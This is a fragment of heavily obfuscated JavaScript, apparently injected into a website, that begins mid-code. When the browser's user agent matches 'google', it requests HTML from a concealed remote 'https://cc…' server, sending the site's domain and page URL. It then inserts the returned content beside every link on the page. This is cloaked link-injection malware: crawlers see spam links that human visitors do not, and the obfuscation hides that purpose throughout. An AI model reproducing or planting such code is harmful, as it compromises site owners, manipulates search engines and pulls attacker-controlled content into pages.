_0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});